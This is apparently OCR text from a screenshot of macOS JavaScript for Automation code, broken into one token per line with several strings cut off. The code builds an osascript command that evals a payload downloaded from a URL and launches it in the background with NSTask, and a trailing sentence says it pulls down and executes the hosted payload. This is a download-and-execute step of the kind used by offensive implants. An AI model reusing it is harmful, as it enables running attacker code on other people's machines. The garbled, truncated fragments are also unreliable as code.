
let
 path
 =
 "/usr/bin/osascript"
;
let
 args
 =
 [
'-l'
,
'JavaScript'
,
'-e'
];
let
 command
 =
 "eval(ObjC.unwrap($.NSString.alloc.initWi
command
 =
 command
 +
 "'"
 +
 full_url
 +
 "')),$.NSUTF8Strin
args
.
push
(
command
);
args
.
push
(
"&"
);
try
{
    let
 pipe
 =
 $
.
NSPipe
.
pipe
;
    let
 file
 =
 pipe
.
fileHandleForReading
;  
// NSFileHan
    let
 task
 =
 $
.
NSTask
.
alloc
.
init
;
    task
.
launchPath
 =
 path
;
    task
.
arguments
 =
 args
;
    task
.
standardOutput
 =
 pipe
;
    task
.
standardError
 =
 pipe
;
    task
.
launch
;
}
This doesn’t generate a new payload, it just pulls down and executes
the payload hosted at
.
url